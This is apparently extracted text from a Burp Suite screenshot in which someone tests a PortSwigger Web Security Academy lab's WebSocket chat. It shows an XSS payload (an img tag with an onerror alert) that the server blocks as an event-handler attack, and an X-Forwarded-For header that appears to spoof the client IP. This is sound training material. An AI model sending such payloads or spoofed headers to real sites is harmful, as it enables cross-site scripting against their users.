 Dashboard Target Proxy Repeater Intruder Colla
Select WebSocket
Settings
1 × 2 × 3 × +
WebSocket ID: 8 : https://0a4200ab04afbb44814e940e00dd0098.web-s
Specify the details of the server to connect to.
Host: 0ab04afbb44814e940e00dd0098.web-security-academy.net
Port: 443
Use HTTPS
Send WebSocket Message
Send To server Reconnect
WebSocket ID
Pretty Raw Hex
1 {
"message":"<img src=0 onerror='alert()'>"
}
Request Response
Pretty Raw Hex \n
1 GET /chat HTTP/1.1
2 Host: 0a4200ab04afbb44814e940e00dd0098.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-WebSocket-Version: 13
8 Origin: https://0a4200ab04afbb44814e940e00dd0098.web-security-academy.net
9 Sec-WebSocket-Key: Pnhf1teNsHL8o4faiYd1xA==
10 DNT: 1
11 Connection: keep-alive, Upgrade
12 Cookie: session=EufW5jaRLXlJr9O8nk9e8TlB89ZzF0GT
13 Sec-Fetch-Dest: websocket
14 Sec-Fetch-Mode: websocket
15 Sec-Fetch-Site: same-origin
16 Pragma: no-cache
17 Cache-Control: no-cache
18 Upgrade: websocket
19 X-Forwarded-For: 2.2.2.2
20
21
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Non WebSocket response returned Cancel Select existing connection Connect
Pretty Raw Hex \n
1 {
"error":"Attack detected: Event handler"
}
Inspecto